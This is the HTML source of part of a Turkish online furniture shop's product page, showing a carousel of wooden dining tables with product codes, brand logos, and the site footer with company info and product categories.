				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/lavin-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7068"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7422 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="6" data-id="7422">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/cangul-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Cangul-Ahsap-Masa-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7422" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/cangul-ahsap-masa/">Cangül Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Cangül Ahşap Masa​ </strong>
<strong>Ürün Kodu: Mas0100</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7422" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/cangul-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7422"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7076 status-publish last instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalye-imalati product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="7" data-id="7076">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Pinhan-Ahsap-Masa-800x800-2.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7076" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/">Pinhan Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Pinhan Ahşap Masa
Ürün Kodu:</strong> Mas024				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7076" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/pinhan-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7076"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches wd-hover-base wd-hover-with-fade wd-fade-off type-product post-7423 status-publish first instock product_cat-masa product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye-imalati product_tag-ahsap-masalar product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-marangoz product_tag-mobilya-imalatcisi product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple" data-loop="8" data-id="7423">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.ahsapmasasandalyem.com/urun/destegul-ahsap-masa/" class="product-image-link">
			<img width="430" height="430" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Destegul-Ahsap-Masa-1.jpg 800w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-swatches">		<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://www.ahsapmasasandalyem.com/karsilastir/" data-id="7423" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
		</div>

	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.ahsapmasasandalyem.com/urun/destegul-ahsap-masa/">Destegül Ahşap Masa</a></h3>				<div class="wd-product-cats">
			<a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" rel="tag">Masa</a>		</div>
				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
							</div>
		</div>
		<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<strong>Destegül Ahşap Masa​ </strong>
<strong>Ürün Kodu: Mas0101</strong>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a>
			</div>
			<div class=" wd-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.ahsapmasasandalyem.com/wishlist/" data-key="dc2fdf9945" data-product-id="7423" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		</div>
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon">
														</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.ahsapmasasandalyem.com/urun/destegul-ahsap-masa/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="7423"
				>Quick view</a>
		</div>
		</div>
			</div>


						
					</div>
	</div>
</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-353 -->
			
					
	</div>

</div>

</div><!-- #product-7073 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_4217" class="brands-items-wrapper brands-widget slider-brands_4217 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-wrap="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="yes" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="Vitra" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=vitra"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-witra-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Magisso" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=magisso"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Magisso-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Louis Poulsen" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=louis-poulsen"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Louis-Poulsen-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="KLÖBER" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=klober"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-klober-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Joseph Joseph" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=joseph-joseph"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Joseph-Joseph-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Hay" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=hay"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-hay-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Flos" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=flos"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-flos-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Eva Solo" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=eva-solo"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-Eva-Solo-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="brand-item"><a title="Alessi" href="https://www.ahsapmasasandalyem.com/magaza/?filter_brand=alessi"><img width="180" height="100" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi.png 180w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2021/07/brand-alessi-150x83.png 150w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-dark">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-4">
							<div id="text-2" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Hakkımızda</h5>			<div class="textwidget"><div id="sns_content">
<div class="container">
<div class="sns-content">
<div class="sns-main">
<p><img loading="lazy" decoding="async" class="size-full wp-image-7932 aligncenter" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="" width="1754" height="782" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png 1754w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-430x192.png 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-150x67.png 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-700x312.png 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-400x178.png 400w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1300x580.png 1300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-768x342.png 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-1536x685.png 1536w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1-860x383.png 860w" sizes="auto, (max-width: 1754px) 100vw, 1754px" /></p>
</div>
</div>
</div>
</div>
<div id="sns_footer" class="sns-footer">
<div class="container">Ahşap Masa Sandalyem Firması olarak 30 yıla aşkın süredir mobilya imalatı yapmaktayız. Mobilyalarımızı toptan ve perakende olarak müşterilerimizin istekleri doğrultusunda kaliteli hizmet sunmaktayız. Mobilya çeşitleri olarak kafe koltukları, kafe masaları, sedir masalar, tabure ve bankolar ve daha birçok mobilya imalatı yapmaktayız. Ev, iş, ofis ve restoran gibi yerlere yıllardır yüksek kalitede de hizmet vermekteyiz.</div>
</div>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-4">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Kurumsal</h5><div class="menu-kurumsal-container"><ul id="menu-kurumsal" class="menu"><li id="menu-item-8039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8039"><a href="https://www.ahsapmasasandalyem.com/">Anasayfa</a></li>
<li id="menu-item-8040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8040"><a href="https://www.ahsapmasasandalyem.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-8041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8041"><a href="https://www.ahsapmasasandalyem.com/blog/">Blog</a></li>
<li id="menu-item-8042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8042"><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/">Sıkça Sorulan Sorular</a></li>
<li id="menu-item-8043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8043"><a href="https://www.ahsapmasasandalyem.com/iletisim/">İletişim</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-4">
							<div id="woocommerce_product_categories-2" class="wd-widget widget footer-widget  woocommerce widget_product_categories"><h5 class="widget-title">Ürün kategorileri</h5><ul class="product-categories"><li class="cat-item cat-item-21"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/">Aksesuarlar</a> <span class="count">4</span></li>
<li class="cat-item cat-item-123"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/">Banko</a> <span class="count">6</span></li>
<li class="cat-item cat-item-102"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/">Cafe Berjer</a> <span class="count">40</span></li>
<li class="cat-item cat-item-70"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/">Koltuk</a> <span class="count">9</span></li>
<li class="cat-item cat-item-119"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/">Köşe Takımları</a> <span class="count">30</span></li>
<li class="cat-item cat-item-85 current-cat"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/">Masa</a> <span class="count">52</span></li>
<li class="cat-item cat-item-97"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/">Masa Sandalye</a> <span class="count">61</span></li>
<li class="cat-item cat-item-71"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/">Mobilya Aksesuarı</a> <span class="count">3</span></li>
<li class="cat-item cat-item-101"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/">Sandalye</a> <span class="count">111</span></li>
<li class="cat-item cat-item-100"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/">Sedi̇r Takimlari</a> <span class="count">98</span></li>
<li class="cat-item cat-item-121"><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/">Tabureleri̇mi̇z</a> <span class="count">17</span></li>
</ul></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	© 2022  Ahşap Masa Sandalyem Tüm Hakları Saklıdır.  <a href="http://nethareket.com" target="_blank" rel="noopener"><img src="https://www.nethareket.com/wp-content/uploads/2015/08/logo.png" width="150"></a>
															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div><ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8029 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8027 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered" action="https://www.ahsapmasasandalyem.com/" >
					<input type="text" class="s" placeholder="Ürün Arama" value="" name="s" aria-label="Search" title="Ürün Arama" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Yazmaya başla ve aradığın ürünleri bul...</span></div>
				
				
				
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://www.ahsapmasasandalyem.com/magaza/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://www.ahsapmasasandalyem.com/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5" title="My cart">
			<a href="https://www.ahsapmasasandalyem.com/sepet/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon ">
			<a href="https://www.ahsapmasasandalyem.com/hesabim/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
